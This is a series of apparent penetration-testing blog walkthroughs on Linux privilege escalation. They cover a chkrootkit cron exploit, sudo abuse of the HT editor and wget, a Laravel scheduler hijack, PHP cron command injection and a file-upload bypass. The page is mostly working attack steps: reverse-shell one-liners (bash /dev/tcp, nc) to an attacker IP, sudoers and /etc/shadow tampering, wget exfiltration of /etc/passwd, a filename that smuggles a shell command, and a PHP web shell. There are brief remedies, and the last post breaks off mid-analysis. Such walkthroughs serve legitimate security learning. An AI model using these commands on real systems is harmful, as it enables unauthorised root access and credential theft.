by Vry4n_ | Jan 24, 2021 | Linux Post-Exploitation
chkrootkit is a tool to locally check for signs of a rootkit (http://www.chkrootkit.org/). It contains:
- chkrootkit: a shell script that checks system binaries for rootkit modification.
- ifpromisc.c: checks if the network interface is in promiscuous mode.
- chklastlog.c: checks for lastlog deletions.
- chkwtmp.c: checks for wtmp deletions.
- check_wtmpx.c: checks for wtmpx deletions. (Solaris only)
- chkproc.c: checks for signs of LKM trojans.
- chkdirs.c: checks for signs of LKM trojans.
- strings.c: quick and dirty strings replacement.
- chkutmp.c: checks for utmp deletions.
We will exploit a vulnerability in the chkrootkit package, which may allow local attackers to gain root access to a box in certain configurations (/tmp not mounted noexec).
The vulnerability is located in the function slapper() in the shellscript chkrootkit (https://www.exploit-db.com/exploits/33899)
Resources

https://nvd.nist.gov/vuln/detail/CVE-2014-0476
https://exchange.xforce.ibmcloud.com/vulnerabilities/93603
To check the version of the program you can access /usr/sbin/chkrootkit
- apt-cache policy chkrootkit
- chkrootkit
- whereis chkrootkit
- head /usr/sbin/chkrootkit

Exploitation
1. First step to exploit this vulnerability, we need to create a file named ‘update’ in /tmp directory, with a bash command, and, make the file executable
- echo ‘mkdir /tmp/vry4n’ > /tmp/update
- chmod 777 /tmp/update

2. Now execute the chkrootkit command using root. In this particular case, I found a cron job running it as root, I had to wait for it to execute automatically, after a while I found the new directory named ‘vry4n’, the owner is root
3. Knowing the previous command executed, we can modify files, we can add privileges to our current user www-data by modifying /etc/sudoers

- echo ‘chmod 777 /etc/sudoers && echo “www-data ALL=NOPASSWD: ALL” >> /etc/sudoers && chmod 440 /etc/sudoers’ > /tmp/update
- cat update
- ls -l

4. Again I’d wait for the cron job to execute as root, then log in as root using ‘sudo su’
OPTIONAL (Run a reverse shell)
1. First on the attacking machine we need to start a listener
2. On the server you can add the following line to the update file in /tmp
- echo ‘bash -i >& /dev/tcp/192.168.0.13/4444 0>&1’ > /tmp/update
- echo ‘nc -e /bin/sh 192.168.0.13 4444’ > /tmp/update
3. When the communication gets the listener, it would be requested by the root user
Exploiting with Metasploit

1. Having a meterpreter session already we can use unix/local/chkrootkit to exploit this vulnerability. First we will background the current session

2. Now, we will select the module, fill the required options and wait for the connection back
use unix/local/chkrootkit
- show options
- sessions -i
- set session 1
- set LPORT 443
- set LHOST 192.168.0.13

3. Run the module, and, wait for the cron job to execute
Remedy
Upgrade to the latest version of chkrootkit (0.50 or later), available from the chkrootkit Web site.
by Vry4n_ | Jan 10, 2021 | Linux Post-Exploitation

HT is a file editor/viewer/analyzer for executables. The goal is to combine the low-level functionality of a debugger and the usability of IDEs. We plan to implement all (hex-)editing features and support of the most important file formats.
Exploit
1. Check what sudo permission the current user has, desired “NOPASSWD”

Note: Here we can see this user has free root execution without password, another way could improper handling of file permissions, such as sticky bits.
2. Run the application
3. Since this program has been run, with sudo privileges, we can now open and edit any file in the system, we will open “/etc/sudoers” to grant additional access to our user
- Press F3 to open a file
- locate the file

4. Edit the file and add the permissions you need. IN this case I would add “/bin/bash” to run without password.
- loneferret ALL=NOPASSWD: !/usr/bin/su, /usr/local/bin/ht, /bin/bash


5. Save the work, and exit the editor
6. Now use bash with sudo privileges
Remedy
Watch out what permissions you grant, and to whom it is granted.
by Vry4n_ | Feb 15, 2020 | Linux Post-Exploitation
wget is a free utility for non-interactive download of files from the Web. It supports HTTP, HTTPS, and FTP protocols, as well as retrieval through HTTP proxies.
If you get access to use with root privileges it can be harmful.

Hacking steps

1. wget has the capability of reading local files and sending content over the network, having a netcat listener que can get the contents of sensitive files
Local machine

Remote machine
- sudo /usr/bin/wget –post-file=/etc/passwd 10.10.14.21

Running that command prints the file content to our netcat


2. Doing this trick with /etc/shadow can help us view the password hash. We can try to overwrite that.

We save the contents of the output in a file named shadow in the local machine

3. I will update the root line with the exiting hash of a known user sammy (which I already know the password), if you get to create a compatible hash you can use that one for this technique too.
root:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:14146::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
4. Now download the file and write the output to /etc/shadow
Local machine
- python -m SimpleHTTPServer 9999

Remote machine
-O = write output, as we have root privileges it will do
- sudo wget 10.10.14.21:9999/shadow -O /etc/shadow

5. Read the /etc/shadow file in the remote machine and make sure it has been overwritten
Local machine

Remote machine
- sudo /usr/bin/wget –post-file=/etc/passwd 10.10.14.21

Output in netcat
The file has been updated. The root hash shows differently as it was at the beginning
6. Try elevating privileges

by Vry4n_ | Feb 9, 2020 | Linux Post-Exploitation
Laravel is a web application framework with expressive, elegant syntax.
https://www.easylaravelbook.com/blog/introducing-the-laravel-5-command-scheduler/
https://laravel.com/docs/5.8/scheduling#scheduling-artisan-commands
The Laravel command scheduler allows you to manage your task execution dates and times using easily understandable PHP syntax. You’ll manage the task execution definitions in app/Console/Kernel.php
Scheduling Your Command
As was perhaps made obvious by the earlier example, scheduling your command within app/Console/Kernel.php is easy. If you’d like amazon:update to run hourly, you’ll use the hourly method

Updating Amazon product information hourly seems a bit aggressive. Fortunately, you have plenty of other options. To run a command on a daily basis (midnight), use daily:

To run it at a specific time, use the dailyAt method:

If you need to run a command very frequently, you can use an every method:

Enabling the Scheduler
With your tasks created and scheduled, you’ll need to add a single entry to your server’s crontab file:

Execute terminal commands
You can optionally define some logic for execution directly within the schedule method:

Schedule Frequency

Execution


1. I noticed in crontab that there is a task for laravel

2. I modified the file Kernel.php located in app/Console

3. I ran a reverse shell, without & at the end the communication closes. Make sure to use it like that to run in background.

4. Having already a listener in place wait for communication as the Kernel.php is executed every minute
by Vry4n_ | Feb 9, 2020 | Linux Post-Exploitation
Command injection is an attack in which the goal is execution of arbitrary commands on the host operating system via a vulnerable application.
https://owasp.org/www-community/attacks/Command_Injection
The cron daemon is a long-running process that executes commands at specific dates and times. For commands that need to be executed repeatedly (e.g., hourly, daily, or weekly), you can use the crontab
Each entry in a crontab file consists of six fields
- minute(s) hour(s) day(s) month(s) weekday(s) command(s)
Field Value Description
minute 0-59 The exact minute that the command sequence executes
hour 0-23 The hour of the day that the command sequence executes
day 1-31 The day of the month that the command sequence executes
month 1-12 The month of the year that the command sequence executes
weekday 0-6 The day of the week that the command sequence executes (Sunday = 0, etc.)
In this example we have a PHP script that is executed by crontab every 3 minutes


What the PHP script does is check files within a directory, scans that most files have a specific format, if there is any anomaly delete some files.
Code analysis


1. This first block of code does the following.
- Requires lib.php to run
- Set the variable $path to set the directory to scan
- Logs will be written to $logpath variable which is /tmp/attack.log
It then set an empty array as $files, does some regular expression on the result of a “scandir()” function that works as Linux “ls”

2. This second block, with the results, for each result in $files, set a key and a value, if the file index.html is detected just ignore it.

3. In this piece of code, we call the function “getnameCheck” that is in lib.php file, if the result of $check is not valid, use the function “file_put_contents” to write a file and the execute some system commands.
lib.php

check_attack.php
We can now try to exploit this code.
Exploitation

1. Now that we know this scripts executes BASH commands when a file doesn’t pass the check. We will create a suspicious file that executes a reverse shell.
- touch — ‘; nc -c bash 10.10.14.37 4444;.php’
- ls -l
2. Start the listener on Kali/Parrot using netcat

3. Wait for the script to execute and check netcat
Remedy
1. Avoid using PHP system exec functions, and, try to replace them with functions that are PHP embedded
- use “scandir()” instead of exec(“ls”)
2. Sanitize all user input
- Block the use of “;”, “&&”, “|” as an example
by Vry4n_ | Feb 5, 2020 | Linux Post-Exploitation
Magic numbers are the first bits of a file which uniquely identify the type of file. it can be helpful to look for file format signatures and inferring how the application is using them based on these signatures, as well as how these formats may be abused to provoke undefined behavior within the application.
To identify these common file format signatures one typically only need to look as far as the first few bytes of the file in question. This is what’s often called “magic bytes”, a term referring to a block of arcane byte values used to designate a filetype in order for applications to be able to detect whether or not the file they plan to parse and consume is of the proper format.
For example, a jpeg file starts with ffd8 ffe0 0010 4a46 4946 0001 0101 0047 ……JFIF….. or ffd8 shows that it’s a JPEG file.
- file image.jpeg
- file -i image.jpeg
- xxd image.jpeg | head

Magic numbers (File signatures) are typically not visible to the user, but, can be seen by using a hex editor or by using the ‘xxd’ command to read the file
Changing the values raise a flag for malware or potential damage.
Exploiting file upload functionality with this trick

In this scenario we see a basic php file upload. First we test functionality of the application and capture the requests with a proxy.

1. If we just click on upload and select no file it shows “Invalid image file.” Error

In proxy the response doesn’t show much


We uploaded an image file successfully message received “file uploaded, refresh gallery”

Looking at the gallery we confirm the file is stored in the server and accessible to us.

The image is store by photos.php and displayed in /uploads/ it also changes the name “10_10_14_36.jpeg”. It seems IP address + file extension
Exploiting the upload functionality

1. We will try to upload a simple GET php file.
- vi shell.php # We name the file shell.php
- <?php echo shell_exec($_GET[‘cmd’]); ?>
Try to upload it. As a result, we get “invalid image file.” This means the mechanism does somehow file checking.
2. As we have the source code we will determine what is going on in the background. First we search within the files to see what the user can enter


We have there “check_file_type” function. And also it checks if “$_POST[‘submit’]” has been set. We will inspect this upload.php file.

The block of code below may indicate the following
- Check if POST ‘submit’ has been entered, if not empty which means there was a file set the value as the variable $myfile
- If the result of “check_file_type” is false, display “invalid image file.”, the text we were getting
Now I will inspect “check_file_type” function, I need to find which file includes it

This one shows that lib,php contains that function, so, we are reading that file
